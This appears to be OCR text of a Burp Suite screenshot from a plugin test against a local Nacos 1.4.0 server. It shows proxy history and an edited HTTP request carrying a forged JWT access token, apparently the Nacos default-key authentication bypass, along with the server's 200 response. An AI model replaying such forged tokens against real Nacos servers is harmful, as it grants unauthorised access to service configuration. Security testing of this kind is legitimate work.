 Burp Suite Professional v2023.5.4 - 插件测试 - licensed to cyvk
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Knife M
Intercept HTTP history WebSockets history Proxy settings
Filter: Showing all items
# Host Method URL Params Edited Status code Length MIME type Extension Title
4889 http://127.0.0.1:8848 GET /nacos/v1/cs/configs?dataId=&group... ✓ ✓ 403 273 JSON
4888 http://127.0.0.1:8848 GET /nacos/v1/console/server/state?acce... ✓ ✓ 200 210 JSON
4887 http://127.0.0.1:8848 GET /nacos/v1/cs/configs?dataId=&group... ✓ ✓ 403 273 JSON
4886 http://127.0.0.1:8848 GET /nacos/console-fe/public/icons/icon-... ✓ 404 306 JSON woff2
4885 http://127.0.0.1:8848 GET /nacos/v1/console/server/state?acce... ✓ ✓ 200 210 JSON
4884 http://127.0.0.1:8848 GET /nacos/v1/console/namespaces?&ac... ✓ ✓ 200 259 JSON
4883 http://127.0.0.1:8848 GET /nacos/v1/cs/configs?dataId=&group... ✓ ✓ 200 204 JSON
4882 http://127.0.0.1:8848 GET /nacos/v1/console/namespaces?&ac... ✓ ✓ 200 259 JSON
4881 http://127.0.0.1:8848 GET /nacos/console-fe/public/icons/icon-... ✓ 404 306 JSON woff2
4880 http://127.0.0.1:8848 GET /nacos/v1/console/server/state?acce... ✓ ✓ 200 210 JSON
4879 http://127.0.0.1:8848 GET /nacos/ ✓ 200 2851 HTML Nacos
4878 http://127.0.0.1:8848 GET /nacos/ ✓ 200 2851 HTML Nacos
4877 http://127.0.0.1:8848 GET /nacos/console-fe/public/img/favico... 200 4491 image ico
Edited request
Pretty Raw Hex Attributes U2C Chinese \n
1 GET /nacos/v1/console/server/state?accessToken= HTTP/1.1
2 Host: 127.0.0.1:8848
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.5735.134 Safari/537.36
4 Accept: application/json, text/plain, */*
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Accesstoken:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsInRpbWUiOiIxNzc5NDcwMjAwIn0.7i
g_ZTKgi7HTckMxdLK3yJmOyACNFsxzRHN4JQddwv4
8 Connection: close
9 Referer: http://127.0.0.1:8848/nacos/
10 Sec-Ch-Ua:
11 Sec-Ch-Ua-Mobile: ?0
12 Sec-Ch-Ua-Platform: ""
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
Search... 0 matches
Response
Pretty Raw Hex Render U2C Chinese
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Wed, 28 Jun 2023 08:03:16 GMT
4 Connection: close
5 Content-Length: 71
6
7 {
"version":"1.4.0",
"standalone_mode":"standalone",
"function_mode":null
}
Search...